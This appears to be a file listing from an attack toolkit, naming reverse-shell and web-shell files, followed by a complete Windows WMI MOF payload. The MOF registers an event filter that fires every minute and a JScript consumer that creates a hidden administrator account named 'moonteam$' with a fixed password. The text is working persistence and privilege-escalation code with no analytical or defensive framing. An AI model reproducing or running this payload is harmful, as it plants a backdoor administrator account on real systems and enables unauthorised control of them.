 s.txt perl-reverse-shell.pl x.php 测试靶机.txt 2.aspx nullevt.mof
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user moonteam$ xxx12456 /add && net localgroup administrators moonteam$ /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer   = $Consumer;
Filter = $EventFilter;
};